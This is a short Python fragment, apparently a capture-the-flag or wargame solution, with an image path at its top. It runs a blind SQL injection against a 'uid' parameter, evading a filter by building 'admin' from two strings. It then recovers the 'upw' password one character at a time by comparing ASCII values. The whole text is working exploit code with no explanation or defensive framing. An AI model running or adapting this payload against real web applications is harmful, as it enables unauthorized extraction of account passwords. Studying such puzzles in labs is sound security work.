 pw=""
for i in range(1,leng+1):
    for j in range(0,127):
        req = get(f"{url}/?uid=%27||uid%3Dconcat(%22a%22,%22dmin%22)%26%26ascii(substr(upw,{i},1))%3D{j}%23")
        if "admin" in req.text:
            break
    pw+=chr(j)
print(pw)